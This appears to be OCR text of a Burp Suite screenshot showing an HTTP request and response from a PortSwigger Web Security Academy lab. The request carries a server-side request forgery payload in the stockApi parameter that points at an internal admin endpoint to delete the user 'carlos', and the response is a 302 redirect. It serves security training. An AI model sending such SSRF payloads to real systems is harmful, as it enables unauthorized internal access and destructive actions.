 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: acea1f431fc23355c06a94750002000f.web-security-academy.net
3 Cookie: session=mcDrp4ZHfCYkcgFqVMYUDbKNsY9H5z7t
4 Content-Length: 71
5 Sec-Ch-Ua: "Chromium";v="95", ";Not A Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/95.0.4638.54 Safari/537.36
8 Sec-Ch-Ua-Platform: "Linux"
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://acea1f431fc23355c06a94750002000f.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://acea1f431fc23355c06a94750002000f.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: es-419,es;q=0.9
18 Connection: close
19
20 stockApi=http%3A%2F%2F192.168.0.181%3A8080/admin/delete?username=carlos
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: http://192.168.0.181:8080/admin
3 Connection: close
4 Content-Length: 0
5
6